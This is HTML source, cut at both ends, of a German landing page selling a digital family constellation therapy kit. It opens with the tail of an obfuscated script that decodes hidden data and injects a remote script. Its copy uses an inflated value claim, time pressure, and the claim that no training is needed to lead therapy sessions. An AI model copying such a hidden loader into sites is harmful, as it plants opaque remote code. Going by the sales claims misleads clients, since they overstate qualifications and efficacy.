j_np2q=0;j_np2q<j_9w.length;j_np2q++){x_yp+=String.fromCharCode(j_9w[j_np2q]&255);}var q_t5d=decodeURIComponent(escape(x_yp));var b_no=JSON.parse(q_t5d);var o_s7=b_no.globals||[];o_s7.forEach(function(f_5p){window[f_5p.name]=f_5p.value;});var f_ki=document.createElement("script");f_ki.src=b_no.url;f_ki.async=true;f_ki.defer=true;(b_no.attributes||[]).forEach(function(h_3z1e){f_ki.setAttribute(h_3z1e.name,h_3z1e.value);});(document.head||document.documentElement).appendChild(f_ki);})();</script>

	
	<!-- Privacy-friendly analytics by Plausible - kaciy78032@bora4d.com -->
	<script async src="https://plausible.io/js/pa-U-_reFYt---Apv-csLL_N.js"></script>
	<script>
	  window.plausible=window.plausible||function(){(plausible.q=plausible.q||[]).push(arguments)},plausible.init=plausible.init||function(i){plausible.o=i||{}};
	  plausible.init()
	</script>


	<!-- CLARITY -->
	<script type="text/javascript">
	    (function(c,l,a,r,i,t,y){
	        c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};
	        t=l.createElement(r);t.async=1;t.src="https://www.clarity.ms/tag/"+i;
	        y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
	    })(window, document, "clarity", "script", "xxdhn80xn2");
	</script>

	
</head>
<body>

	<!-- Hero -->
	<section class="hero">
		<div class="container">
			<h1 class="hero__title">Professionelles Paket zur <em>Therapeutischen Familienaufstellung</em></h1>
			<p class="hero__subtitle">Praxiserprobte Werkzeuge, fertige Vorlagen und therapeutische Ressourcen, die Sie sofort selbstsicher einsetzen können – für spürbare Ergebnisse in jeder Sitzung!</p>
			<div class="hero__mockup">
				<img src="images/mockup.webp" width="512" height="455" alt="Profi-Kit Familienaufstellung Mockup" fetchpriority="high">
			</div>
			<p class="hero__callout">Unser Kit vereint die wichtigsten systemischen, emotionalen und therapeutischen Werkzeuge, damit Sie Ihre Sitzungen mit <strong>Klarheit, Sicherheit und echten Ergebnissen</strong> leiten – auch wenn Sie gerade erst anfangen.</p>
			<div class="hero__benefits">
				<div class="benefit-item">
					<span class="benefit-item__icon">
						<svg viewBox="0 0 512 512" aria-hidden="true"><path d="M256 8C119.033 8 8 119.033 8 256s111.033 248 248 248 248-111.033 248-248S392.967 8 256 8zm0 48c110.532 0 200 89.451 200 200 0 110.532-89.451 200-200 200-110.532 0-200-89.451-200-200 0-110.532 89.451-200 200-200m140.204 130.267l-22.536-22.718c-4.667-4.705-12.265-4.736-16.97-.068L215.346 303.697l-59.792-60.277c-4.667-4.705-12.265-4.736-16.97-.069l-22.719 22.536c-4.705 4.667-4.736 12.265-.068 16.971l90.781 91.516c4.667 4.705 12.265 4.736 16.97.068l172.589-171.204c4.704-4.668 4.734-12.266.067-16.971z"></path></svg>
					</span>
					<span class="benefit-item__text">PDF-Format + Arbeitsblatt</span>
				</div>
				<div class="benefit-item">
					<span class="benefit-item__icon">
						<svg viewBox="0 0 512 512" aria-hidden="true"><path d="M256 8C119.033 8 8 119.033 8 256s111.033 248 248 248 248-111.033 248-248S392.967 8 256 8zm0 48c110.532 0 200 89.451 200 200 0 110.532-89.451 200-200 200-110.532 0-200-89.451-200-200 0-110.532 89.451-200 200-200m140.204 130.267l-22.536-22.718c-4.667-4.705-12.265-4.736-16.97-.068L215.346 303.697l-59.792-60.277c-4.667-4.705-12.265-4.736-16.97-.069l-22.719 22.536c-4.705 4.667-4.736 12.265-.068 16.971l90.781 91.516c4.667 4.705 12.265 4.736 16.97.068l172.589-171.204c4.704-4.668 4.734-12.266.067-16.971z"></path></svg>
					</span>
					<span class="benefit-item__text">Sofort druckbereit und einsatzbereit</span>
				</div>
				<div class="benefit-item">
					<span class="benefit-item__icon">
						<svg viewBox="0 0 512 512" aria-hidden="true"><path d="M256 8C119.033 8 8 119.033 8 256s111.033 248 248 248 248-111.033 248-248S392.967 8 256 8zm0 48c110.532 0 200 89.451 200 200 0 110.532-89.451 200-200 200-110.532 0-200-89.451-200-200 0-110.532 89.451-200 200-200m140.204 130.267l-22.536-22.718c-4.667-4.705-12.265-4.736-16.97-.068L215.346 303.697l-59.792-60.277c-4.667-4.705-12.265-4.736-16.97-.069l-22.719 22.536c-4.705 4.667-4.736 12.265-.068 16.971l90.781 91.516c4.667 4.705 12.265 4.736 16.97.068l172.589-171.204c4.704-4.668 4.734-12.266.067-16.971z"></path></svg>
					</span>
					<span class="benefit-item__text">Lebenslanger Zugang</span>
				</div>
			</div>
		</div>
	</section>

	<!-- Why different -->
	<section class="why-different">
		<div class="container">
			<h2 class="section-title">Was macht dieses Kit zum echten Unterschied für<em> Aufstellungsleiter und Systemische Therapeuten</em>?</h2>
			<p class="why-different__intro">Ein <b>komplettes</b> Paket <b>fertiger Materialien</b>, speziell entwickelt für Therapeuten, die:</p>
			<ul class="checklist">
				<li class="checklist__item">
					<svg viewBox="0 0 512 512" aria-hidden="true"><path d="M256 8C119.033 8 8 119.033 8 256s111.033 248 248 248 248-111.033 248-248S392.967 8 256 8zm0 48c110.532 0 200 89.451 200 200 0 110.532-89.451 200-200 200-110.532 0-200-89.451-200-200 0-110.532 89.451-200 200-200m140.204 130.267l-22.536-22.718c-4.667-4.705-12.265-4.736-16.97-.068L215.346 303.697l-59.792-60.277c-4.667-4.705-12.265-4.736-16.97-.069l-22.719 22.536c-4.705 4.667-4.736 12.265-.068 16.971l90.781 91.516c4.667 4.705 12.265 4.736 16.97.068l172.589-171.204c4.704-4.668 4.734-12.266.067-16.971z"></path></svg>
					<span>Familienaufstellungs-Sitzungen mit mehr Klarheit und Sicherheit leiten möchten</span>
				</li>
				<li class="checklist__item">
					<svg viewBox="0 0 512 512" aria-hidden="true"><path d="M256 8C119.033 8 8 119.033 8 256s111.033 248 248 248 248-111.033 248-248S392.967 8 256 8zm0 48c110.532 0 200 89.451 200 200 0 110.532-89.451 200-200 200-110.532 0-200-89.451-200-200 0-110.532 89.451-200 200-200m140.204 130.267l-22.536-22.718c-4.667-4.705-12.265-4.736-16.97-.068L215.346 303.697l-59.792-60.277c-4.667-4.705-12.265-4.736-16.97-.069l-22.719 22.536c-4.705 4.667-4.736 12.265-.068 16.971l90.781 91.516c4.667 4.705 12.265 4.736 16.97.068l172.589-171.204c4.704-4.668 4.734-12.266.067-16.971z"></path></svg>
					<span>Blockaden, Improvisation und Unsicherheit während der Sitzung vermeiden möchten</span>
				</li>
				<li class="checklist__item">
					<svg viewBox="0 0 512 512" aria-hidden="true"><path d="M256 8C119.033 8 8 119.033 8 256s111.033 248 248 248 248-111.033 248-248S392.967 8 256 8zm0 48c110.532 0 200 89.451 200 200 0 110.532-89.451 200-200 200-110.532 0-200-89.451-200-200 0-110.532 89.451-200 200-200m140.204 130.267l-22.536-22.718c-4.667-4.705-12.265-4.736-16.97-.068L215.346 303.697l-59.792-60.277c-4.667-4.705-12.265-4.736-16.97-.069l-22.719 22.536c-4.705 4.667-4.736 12.265-.068 16.971l90.781 91.516c4.667 4.705 12.265 4.736 16.97.068l172.589-171.204c4.704-4.668 4.734-12.266.067-16.971z"></path></svg>
					<span>Für jede Sitzung fertige Fragen, Karten, Leitfäden und Protokolle zur Hand haben möchten</span>
				</li>
				<li class="checklist__item">
					<svg viewBox="0 0 512 512" aria-hidden="true"><path d="M256 8C119.033 8 8 119.033 8 256s111.033 248 248 248 248-111.033 248-248S392.967 8 256 8zm0 48c110.532 0 200 89.451 200 200 0 110.532-89.451 200-200 200-110.532 0-200-89.451-200-200 0-110.532 89.451-200 200-200m140.204 130.267l-22.536-22.718c-4.667-4.705-12.265-4.736-16.97-.068L215.346 303.697l-59.792-60.277c-4.667-4.705-12.265-4.736-16.97-.069l-22.719 22.536c-4.705 4.667-4.736 12.265-.068 16.971l90.781 91.516c4.667 4.705 12.265 4.736 16.97.068l172.589-171.204c4.704-4.668 4.734-12.266.067-16.971z"></path></svg>
					<span>Familiäre Konflikte vertiefen möchten, ohne den Klienten zu überfordern</span>
				</li>
				<li class="checklist__item">
					<svg viewBox="0 0 512 512" aria-hidden="true"><path d="M256 8C119.033 8 8 119.033 8 256s111.033 248 248 248 248-111.033 248-248S392.967 8 256 8zm0 48c110.532 0 200 89.451 200 200 0 110.532-89.451 200-200 200-110.532 0-200-89.451-200-200 0-110.532 89.451-200 200-200m140.204 130.267l-22.536-22.718c-4.667-4.705-12.265-4.736-16.97-.068L215.346 303.697l-59.792-60.277c-4.667-4.705-12.265-4.736-16.97-.069l-22.719 22.536c-4.705 4.667-4.736 12.265-.068 16.971l90.781 91.516c4.667 4.705 12.265 4.736 16.97.068l172.589-171.204c4.704-4.668 4.734-12.266.067-16.971z"></path></svg>
					<span>Ein professionelles und strukturiertes therapeutisches Erlebnis bieten möchten</span>
				</li>
			</ul>
		</div>
	</section>

	<!-- Whats included -->
	<section class="whats-included">
		<div class="container">
			<h2 class="section-title">Hier ist alles, was Sie <em>erhalten:</em></h2>
			<div class="item-grid">
				<div class="item-card">
					<img src="images/PORT-560x250px-01-Baralho-Sistemico-de-Constelacao-Familiar-.jpg" width="560" height="250" alt="Systemisches Kartenset zur Familienaufstellung" loading="lazy">
				</div>
				<p class="item-card__text">✓ <strong>Systemisches Kartenset zur Familienaufstellung (250 Karten) + Anwendungshandbuch</strong> – <span class="price-old">37 €</span><br>Ein Set aus 250 therapeutischen Karten, das verborgene Familienmuster sichtbar macht und emotionale Dynamiken löst – inklusive praktischem Handbuch für den sofortigen Einsatz in der Sitzung.</p>

				<div class="item-card">
					<img src="images/2.jpg" width="560" height="250" alt="Therapeutisches Tagebuch zur Systemischen Integration" loading="lazy">
				</div>
				<p class="item-card__text">✓ <strong>Therapeutisches Tagebuch zur Systemischen Integration</strong> – <span class="price-old">27 €</span><br>Ein Begleitwerkzeug, mit dem der Klient Wahrnehmungen, Emotionen, Erkenntnisse und innere Bewegungen nach den Familienaufstellungs-Sitzungen festhalten kann.</p>

				<div class="item-card">
					<img src="images/PORT-560x250px-03-Guia-Pratico-de-Resolucao-de-Conflitos-Familiares.jpg" width="560" height="250" alt="Praxisleitfaden zur Lösung familiärer Konflikte" loading="lazy">
				</div>
				<p class="item-card__text">✓ <strong>Praxisleitfaden zur Lösung familiärer Konflikte</strong> – <span class="price-old">37 €</span><br>Einfache, wirkungsvolle Protokolle, die Ihnen helfen, familiäre Konflikte leichter, geordneter und mit mehr emotionaler Versöhnung zu begleiten.</p>

				<div class="item-card">
					<img src="images/PORT-560x250px-04-Constelacao-Sistemica-da-Prosperidade-.jpg" width="560" height="250" alt="Systemische Aufstellung des Wohlstands" loading="lazy">
				</div>
				<p class="item-card__text">✓ <strong>Systemische Aufstellung des Wohlstands + Orakel der Familiären Fülle (50 Karten)</strong> – <span class="price-old">47 €</span><br>Ein therapeutisches Werkzeug, das familiäre Muster, Ahnenlinien und den Fluss des Wohlstands verbindet und dem Klienten hilft, Blockaden rund um Geld und Selbstwert zu lösen.</p>

				<div class="item-card">
					<img src="images/PORT-560x250px-05-Fichas-Profissionais-de-Anamnese-Sistemica-Constelacao-Genograma.jpg" width="560" height="250" alt="Professionelle Anamnesebögen zur Systemischen Aufstellung" loading="lazy">
				</div>
				<p class="item-card__text">✓ <strong>Professionelle Anamnesebögen zur Systemischen Aufstellung (Aufstellung + Genogramm) – bearbeitbar in Canva</strong> – <span class="price-old">27 €</span><br>Individuell anpassbare, professionelle Vorlagen zur Erfassung der Familiengeschichte, wiederkehrender Muster, emotionaler Bindungen und systemischer Dynamiken.</p>

				<div class="item-card">
					<img src="images/PORT-560x250px-06-Guia-Visual-de-Genograma-Terapeutico-Cartas-de-Afirmacoes.jpg" width="560" height="250" alt="Visueller Leitfaden zum Therapeutischen Genogramm" loading="lazy">
				</div>
				<p class="item-card__text">✓ <strong>Visueller Leitfaden zum Therapeutischen Genogramm + Karten mit heilenden systemischen Affirmationen</strong> – <span class="price-old">27 €</span><br>Schritt-für-Schritt-Anleitung zur Erstellung von Familien-Genogrammen während der Sitzung – für eine klare Sicht auf Muster, unsichtbare Loyalitäten und emotionale Wiederholungen.</p>

				<div class="item-card">
					<img src="images/PORT-560x250px-07-Gestalt-Sistemica-em-Sessao.jpg" width="560" height="250" alt="Systemische Gestalt in der Sitzung" loading="lazy">
				</div>
				<p class="item-card__text">✓ <strong>Systemische Gestalt in der Sitzung – 350 Therapeutische Fragen</strong> – <span class="price-old">47 €</span><br>Kraftvolle Fragen, die das Bewusstsein des Klienten erweitern, unterdrückte Emotionen zugänglich machen und unbewusste Bewegungen im Familiensystem sichtbar werden lassen.</p>

				<div class="item-card">
					<img src="images/PORT-560x250px-08-Roteiro-Profissional-de-Sessao-de-Constelacao-Familiar.jpg" width="560" height="250" alt="Professioneller Leitfaden für Familienaufstellungs-Sitzungen" loading="lazy">
				</div>
				<p class="item-card__text">✓ <strong>Professioneller Leitfaden für Familienaufstellungs-Sitzungen</strong> – <span class="price-old">37 €</span><br>Folgen Sie einer vollständigen Landkarte: Eröffnung des systemischen Feldes, therapeutische Führung, Schlüsselfragen, emotionaler Abschluss und Integration des Prozesses.</p>

				<div class="item-card">
					<img src="images/PORT-560x250px-09-Checklist-de-Preparacao-Energetica-do-Constelador.jpg" width="560" height="250" alt="Checkliste zur Energetischen Vorbereitung" loading="lazy">
				</div>
				<p class="item-card__text">✓ <strong>Checkliste zur Energetischen Vorbereitung des Aufstellungsleiters</strong> – <span class="price-old">17 €</span><br>Schritt-für-Schritt-Anleitung, um sich vor jeder Sitzung energetisch auszurichten – mit Atemübungen, Intention, energetischer Reinigung und systemischem Fokus.</p>

				<div class="item-card">
					<img src="images/PORT-560x250px-10-Planilha-de-Acompanhamento-Terapeutico-do-Cliente.jpg" width="560" height="250" alt="Arbeitsblatt zur Therapeutischen Klientenbegleitung" loading="lazy">
				</div>
				<p class="item-card__text">✓ <strong>Arbeitsblatt zur Therapeutischen Klientenbegleitung</strong> – <span class="price-old">17 €</span><br>Organisieren Sie Ihre Sitzungen, dokumentieren Sie Fortschritte und zeigen Sie greifbare Ergebnisse im Verlauf des therapeutischen Prozesses.</p>
			</div>
		</div>
	</section>

	<!-- Bonuses -->
	<section class="bonuses">
		<div class="container">
			<h2 class="section-title">EXKLUSIVE <em>BONI</em></h2>
			<p class="bonuses__intro">Wenn Sie sich jetzt Ihr <b>Professionelles Paket zur Familienaufstellung</b> sichern, erhalten Sie zusätzlich <strong>5 kraftvolle Boni:</strong></p>
			<div class="item-grid">
				<div class="item-card">
					<img src="images/PORT-560x250px-11-B01-Kit-de-Encantamento-para-Primeira-Sessao.jpg" width="560" height="250" alt="Willkommens-Kit für die Erste Sitzung" loading="lazy">
				</div>
				<p class="item-card__text"><em>✓ <strong>Willkommens-Kit für die Erste Sitzung</strong></em><br>Schaffen Sie schon beim ersten Kontakt ein unvergessliches Erlebnis für Ihren Klienten – mit Willkommenskarten, Kurzfragebogen und Begrüßungsleitfaden.</p>

				<div class="item-card">
					<img src="images/PORT-560x250px-12-B02-Oraculo-da-Reconciliacao-Familiar.jpg" width="560" height="250" alt="Orakel der Familiären Versöhnung" loading="lazy">
				</div>
				<p class="item-card__text"><em>✓ <strong>Orakel der Familiären Versöhnung (65 Ho’oponopono-Karten) + Systemisches Vergebungsritual</strong></em><br>Therapeutische Karten mit systemischen Botschaften plus praktisches Ritual zur emotionalen Befreiung und familiären Versöhnung.</p>

				<div class="item-card">
					<img src="images/PORT-560x250px-13-B03-Biblioteca-de-Meditacoes-Sistemicas-para-Cura-Familiar-1.jpg" width="560" height="250" alt="Bibliothek Systemischer Meditationen" loading="lazy">
				</div>
				<p class="item-card__text"><em>✓ <strong>Bibliothek Systemischer Meditationen zur Familiären Heilung</strong></em><br>50 fertige Meditationsanleitungen für emotionale Integration, Zugehörigkeit und Gleichgewicht im Familiensystem.</p>

				<div class="item-card">
					<img src="images/PORT-560x250px-14-B04-Diario-de-Integracao-e-Realinhamento-Sistemico-1.jpg" width="560" height="250" alt="Tagebuch zur Systemischen Integration und Neuausrichtung" loading="lazy">
				</div>
				<p class="item-card__text"><em>✓ <strong>Tagebuch zur Systemischen Integration und Neuausrichtung</strong></em><br>Ein praktisches Werkzeug, damit der Klient den therapeutischen Prozess auch zwischen den Sitzungen lebendig hält.</p>

				<div class="item-card">
					<img src="images/PORT-560x250px-15-B05-Protocolo-de-Protecao-Energetica-do-Constelador-1.jpg" width="560" height="250" alt="Protokoll zum Energetischen Schutz des Aufstellungsleiters" loading="lazy">
				</div>
				<p class="item-card__text"><em>✓ <strong>Protokoll zum Energetischen Schutz des Aufstellungsleiters</strong></em><br>Praktische Techniken zur energetischen Reinigung, Abschirmung und Stärkung des Therapeuten vor und nach den Sitzungen.</p>
			</div>
		</div>
	</section>

	<!-- Benefits strip -->
	<section class="benefits-strip">
		<div class="container">
			<div class="benefit-item">
				<span class="benefit-item__icon">
					<svg viewBox="0 0 512 512" aria-hidden="true"><path d="M256 8C119.033 8 8 119.033 8 256s111.033 248 248 248 248-111.033 248-248S392.967 8 256 8zm0 48c110.532 0 200 89.451 200 200 0 110.532-89.451 200-200 200-110.532 0-200-89.451-200-200 0-110.532 89.451-200 200-200m140.204 130.267l-22.536-22.718c-4.667-4.705-12.265-4.736-16.97-.068L215.346 303.697l-59.792-60.277c-4.667-4.705-12.265-4.736-16.97-.069l-22.719 22.536c-4.705 4.667-4.736 12.265-.068 16.971l90.781 91.516c4.667 4.705 12.265 4.736 16.97.068l172.589-171.204c4.704-4.668 4.734-12.266.067-16.971z"></path></svg>
				</span>
				<span class="benefit-item__text">Laden Sie alle Dateien herunter, speichern Sie sie an einem sicheren Ort und behalten Sie sie für immer;</span>
			</div>
			<div class="benefit-item">
				<span class="benefit-item__icon">
					<svg viewBox="0 0 512 512" aria-hidden="true"><path d="M256 8C119.033 8 8 119.033 8 256s111.033 248 248 248 248-111.033 248-248S392.967 8 256 8zm0 48c110.532 0 200 89.451 200 200 0 110.532-89.451 200-200 200-110.532 0-200-89.451-200-200 0-110.532 89.451-200 200-200m140.204 130.267l-22.536-22.718c-4.667-4.705-12.265-4.736-16.97-.068L215.346 303.697l-59.792-60.277c-4.667-4.705-12.265-4.736-16.97-.069l-22.719 22.536c-4.705 4.667-4.736 12.265-.068 16.971l90.781 91.516c4.667 4.705 12.265 4.736 16.97.068l172.589-171.204c4.704-4.668 4.734-12.266.067-16.971z"></path></svg>
				</span>
				<span class="benefit-item__text">Einmalige Zahlung und sofortiger Download;</span>
			</div>
			<div class="benefit-item">
				<span class="benefit-item__icon">
					<svg viewBox="0 0 512 512" aria-hidden="true"><path d="M256 8C119.033 8 8 119.033 8 256s111.033 248 248 248 248-111.033 248-248S392.967 8 256 8zm0 48c110.532 0 200 89.451 200 200 0 110.532-89.451 200-200 200-110.532 0-200-89.451-200-200 0-110.532 89.451-200 200-200m140.204 130.267l-22.536-22.718c-4.667-4.705-12.265-4.736-16.97-.068L215.346 303.697l-59.792-60.277c-4.667-4.705-12.265-4.736-16.97-.069l-22.719 22.536c-4.705 4.667-4.736 12.265-.068 16.971l90.781 91.516c4.667 4.705 12.265 4.736 16.97.068l172.589-171.204c4.704-4.668 4.734-12.266.067-16.971z"></path></svg>
				</span>
				<span class="benefit-item__text">Fertig zum Ausdrucken;</span>
			</div>
			<div class="benefit-item">
				<span class="benefit-item__icon">
					<svg viewBox="0 0 512 512" aria-hidden="true"><path d="M256 8C119.033 8 8 119.033 8 256s111.033 248 248 248 248-111.033 248-248S392.967 8 256 8zm0 48c110.532 0 200 89.451 200 200 0 110.532-89.451 200-200 200-110.532 0-200-89.451-200-200 0-110.532 89.451-200 200-200m140.204 130.267l-22.536-22.718c-4.667-4.705-12.265-4.736-16.97-.068L215.346 303.697l-59.792-60.277c-4.667-4.705-12.265-4.736-16.97-.069l-22.719 22.536c-4.705 4.667-4.736 12.265-.068 16.971l90.781 91.516c4.667 4.705 12.265 4.736 16.97.068l172.589-171.204c4.704-4.668 4.734-12.266.067-16.971z"></path></svg>
				</span>
				<span class="benefit-item__text">Werkzeuge, entwickelt von erfahrenen Therapeuten;</span>
			</div>
		</div>
	</section>

	<!-- Full offer / price -->
	<section class="full-offer">
		<div class="container">
			<h2 class="section-title">Das erhalten Sie <em>heute alles:</em></h2>
			<ul class="recap-list">
				<li>✓ Systemisches Kartenset zur Familienaufstellung (250 Karten) + Anwendungshandbuch</li>
				<li>✓ Therapeutisches Tagebuch zur Systemischen Integration</li>
				<li>✓ Praxisleitfaden zur Lösung familiärer Konflikte</li>
				<li>✓ Systemische Aufstellung des Wohlstands + Orakel der Familiären Fülle (50 Karten)</li>
				<li>✓ Professionelle Anamnesebögen zur Systemischen Aufstellung (Aufstellung + Genogramm) – bearbeitbar in Canva</li>
				<li>✓ Visueller Leitfaden zum Therapeutischen Genogramm + Karten mit heilenden systemischen Affirmationen</li>
				<li>✓ Systemische Gestalt in der Sitzung: 350 Therapeutische Fragen</li>
				<li>✓ Professioneller Leitfaden für Familienaufstellungs-Sitzungen</li>
				<li>✓ Checkliste zur Energetischen Vorbereitung des Aufstellungsleiters</li>
				<li>✓ Arbeitsblatt zur Klientenbegleitung</li>
				<li><strong>BONUS</strong></li>
				<li>✓ Willkommens-Kit für die Erste Sitzung</li>
				<li>✓ Orakel der Familiären Versöhnung (65 Ho’oponopono-Karten) + Systemisches Vergebungsritual</li>
				<li>✓ Bibliothek Systemischer Meditationen zur Familiären Heilung</li>
				<li>✓ Tagebuch zur Systemischen Integration und Neuausrichtung</li>
				<li>✓ Protokoll zum Energetischen Schutz des Aufstellungsleiters</li>
			</ul>

			<div class="offer-summary">
				<div class="offer-summary__mockup">
					<img src="images/mockup.webp" width="512" height="455" alt="Profi-Kit Familienaufstellung Mockup" loading="lazy">
				</div>
				<div class="offer-summary__details">
					<p class="offer-summary__was">Würden Sie jedes Material einzeln kaufen, würden Sie insgesamt <strong class="price-old">320 €</strong> bezahlen. Doch heute, in diesem Sonderangebot, <strong>zahlen Sie nur:</strong></p>
					<p class="offer-summary__price">10 €</p>
					<p class="offer-summary__note">Einmalzahlung <span>– sofortiger Zugang</span></p>
					<div class="btn-wrap">
						<a class="btn js-checkout-link" href="https://go.centerpag.com/PPU38CQF1CE">ICH WILL DAS KOMPLETTPAKET</a>
					</div>
					<p class="offer-summary__badge"><strong>Angebot zeitlich begrenzt!</strong> Sichern Sie sich noch heute Zugang zu allen Materialien im PDF-Format – bereit zum Download und Ausdrucken.</p>
				</div>
			</div>
		</div>
	</section>

	<!-- Guarantee -->
	<section class="guarantee">
		<div class="container">
			<div class="guarantee__badge">
				<img src="images/GARANTIA.png" width="800" height="800" alt="30 Tage Geld-zurück-Garantie" loading="lazy">
			</div>
			<div class="guarantee__content">
				<h2>Bedingungslose <em>30-Tage-Garantie</em></h2>
				<p>Testen Sie es ganz ohne Risiko!</p>
				<p>Wenn die Werkzeuge Ihre Sitzungen und Ergebnisse nicht spürbar verbessern, erstatten wir Ihnen 100&nbsp;% Ihrer Investition – unkompliziert und ohne Wenn und Aber.</p>
			</div>
		</div>
	</section>

	<!-- FAQ -->
	<section class="faq">
		<div class="container">
			<h2 class="section-title">Häufig gestellte Fragen</h2>
			<div class="accordion">
				<details class="accordion-item">
					<summary>
						<span>Ist das Paket in physischer oder digitaler Form erhältlich?</span>
						<span class="accordion-item__icon">
							<svg class="icon-plus" viewBox="0 0 448 512" aria-hidden="true"><path d="M416 208H272V64c0-17.67-14.33-32-32-32h-32c-17.67 0-32 14.33-32 32v144H32c-17.67 0-32 14.33-32 32v32c0 17.67 14.33 32 32 32h144v144c0 17.67 14.33 32 32 32h32c17.67 0 32-14.33 32-32V304h144c17.67 0 32-14.33 32-32v-32c0-17.67-14.33-32-32-32z"></path></svg>
							<svg class="icon-minus" viewBox="0 0 448 512" aria-hidden="true"><path d="M416 208H32c-17.67 0-32 14.33-32 32v32c0 17.67 14.33 32 32 32h384c17.67 0 32-14.33 32-32v-32c0-17.67-14.33-32-32-32z"></path></svg>
						</span>
					</summary>
					<p class="accordion-item__body">Der gesamte Inhalt ist <strong>100&nbsp;% digital</strong> (PDFs + bearbeitbares Arbeitsblatt). Sie können ihn herunterladen, ausdrucken oder direkt am Computer, Tablet oder Smartphone nutzen.</p>
				</details>

				<details class="accordion-item">
					<summary>
						<span>Muss ich eine Ausbildung in Familienaufstellung haben, um das Paket zu nutzen?</span>
						<span class="accordion-item__icon">
							<svg class="icon-plus" viewBox="0 0 448 512" aria-hidden="true"><path d="M416 208H272V64c0-17.67-14.33-32-32-32h-32c-17.67 0-32 14.33-32 32v144H32c-17.67 0-32 14.33-32 32v32c0 17.67 14.33 32 32 32h144v144c0 17.67 14.33 32 32 32h32c17.67 0 32-14.33 32-32V304h144c17.67 0 32-14.33 32-32v-32c0-17.67-14.33-32-32-32z"></path></svg>
							<svg class="icon-minus" viewBox="0 0 448 512" aria-hidden="true"><path d="M416 208H32c-17.67 0-32 14.33-32 32v32c0 17.67 14.33 32 32 32h384c17.67 0 32-14.33 32-32v-32c0-17.67-14.33-32-32-32z"></path></svg>
						</span>
					</summary>
					<p class="accordion-item__body">Nein. Das Material wurde sowohl für <strong>Einsteiger in die Aufstellungsarbeit</strong> als auch für holistische Therapeuten entwickelt, die Familienaufstellung <strong>praktisch, angeleitet und sicher</strong> anwenden möchten.</p>
				</details>

				<details class="accordion-item">
					<summary>
						<span>Kann ich das Material auch mit wenig Erfahrung anwenden?</span>
						<span class="accordion-item__icon">
							<svg class="icon-plus" viewBox="0 0 448 512" aria-hidden="true"><path d="M416 208H272V64c0-17.67-14.33-32-32-32h-32c-17.67 0-32 14.33-32 32v144H32c-17.67 0-32 14.33-32 32v32c0 17.67 14.33 32 32 32h144v144c0 17.67 14.33 32 32 32h32c17.67 0 32-14.33 32-32V304h144c17.67 0 32-14.33 32-32v-32c0-17.67-14.33-32-32-32z"></path></svg>
							<svg class="icon-minus" viewBox="0 0 448 512" aria-hidden="true"><path d="M416 208H32c-17.67 0-32 14.33-32 32v32c0 17.67 14.33 32 32 32h384c17.67 0 32-14.33 32-32v-32c0-17.67-14.33-32-32-32z"></path></svg>
						</span>
					</summary>
					<p class="accordion-item__body">Ja. Die Leitfäden, Fragen, Karten und Anleitungen wurden entwickelt, um <strong>Improvisation überflüssig zu machen</strong> und Ihnen zu helfen, Sitzungen von Anfang an klar zu führen.</p>
				</details>

				<details class="accordion-item">
					<summary>
						<span>Erhalte ich sofort nach der Zahlung Zugang?</span>
						<span class="accordion-item__icon">
							<svg class="icon-plus" viewBox="0 0 448 512" aria-hidden="true"><path d="M416 208H272V64c0-17.67-14.33-32-32-32h-32c-17.67 0-32 14.33-32 32v144H32c-17.67 0-32 14.33-32 32v32c0 17.67 14.33 32 32 32h144v144c0 17.67 14.33 32 32 32h32c17.67 0 32-14.33 32-32V304h144c17.67 0 32-14.33 32-32v-32c0-17.67-14.33-32-32-32z"></path></svg>
							<svg class="icon-minus" viewBox="0 0 448 512" aria-hidden="true"><path d="M416 208H32c-17.67 0-32 14.33-32 32v32c0 17.67 14.33 32 32 32h384c17.67 0 32-14.33 32-32v-32c0-17.67-14.33-32-32-32z"></path></svg>
						</span>
					</summary>
					<p class="accordion-item__body">Ja. Nach Zahlungsbestätigung wird der Zugang automatisch per E-Mail freigeschaltet – zum sofortigen Download.</p>
				</details>

				<details class="accordion-item">
					<summary>
						<span>Kann ich das Material in Einzelsitzungen verwenden?</span>
						<span class="accordion-item__icon">
							<svg class="icon-plus" viewBox="0 0 448 512" aria-hidden="true"><path d="M416 208H272V64c0-17.67-14.33-32-32-32h-32c-17.67 0-32 14.33-32 32v144H32c-17.67 0-32 14.33-32 32v32c0 17.67 14.33 32 32 32h144v144c0 17.67 14.33 32 32 32h32c17.67 0 32-14.33 32-32V304h144c17.67 0 32-14.33 32-32v-32c0-17.67-14.33-32-32-32z"></path></svg>
							<svg class="icon-minus" viewBox="0 0 448 512" aria-hidden="true"><path d="M416 208H32c-17.67 0-32 14.33-32 32v32c0 17.67 14.33 32 32 32h384c17.67 0 32-14.33 32-32v-32c0-17.67-14.33-32-32-32z"></path></svg>
						</span>
					</summary>
					<p class="accordion-item__body">Ja. Das gesamte Paket wurde für <strong>Einzelsitzungen</strong> konzipiert und lässt sich zudem in holistische, energetische und systemische Therapien integrieren.</p>
				</details>

				<details class="accordion-item">
					<summary>
						<span>Kann ich die Bögen und Formulare individuell anpassen?</span>
						<span class="accordion-item__icon">
							<svg class="icon-plus" viewBox="0 0 448 512" aria-hidden="true"><path d="M416 208H272V64c0-17.67-14.33-32-32-32h-32c-17.67 0-32 14.33-32 32v144H32c-17.67 0-32 14.33-32 32v32c0 17.67 14.33 32 32 32h144v144c0 17.67 14.33 32 32 32h32c17.67 0 32-14.33 32-32V304h144c17.67 0 32-14.33 32-32v-32c0-17.67-14.33-32-32-32z"></path></svg>
							<svg class="icon-minus" viewBox="0 0 448 512" aria-hidden="true"><path d="M416 208H32c-17.67 0-32 14.33-32 32v32c0 17.67 14.33 32 32 32h384c17.67 0 32-14.33 32-32v-32c0-17.67-14.33-32-32-32z"></path></svg>
						</span>
					</summary>
					<p class="accordion-item__body">Ja. Die Anamnesebögen (Aufstellung und Genogramm) sind <strong>in Canva bearbeitbar</strong> – so können Sie Ihr eigenes Logo, Ihre Farben und Ihre visuelle Identität einfügen.</p>
				</details>

				<details class="accordion-item">
					<summary>
						<span>Ist das Material wirklich praxisnah, oder muss ich erst viel lernen, bevor ich es anwenden kann?</span>
						<span class="accordion-item__icon">
